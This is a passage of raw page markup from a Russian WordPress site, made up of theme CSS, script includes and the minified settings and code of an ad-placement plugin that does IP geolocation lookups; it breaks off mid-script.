0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/61105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=61105' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 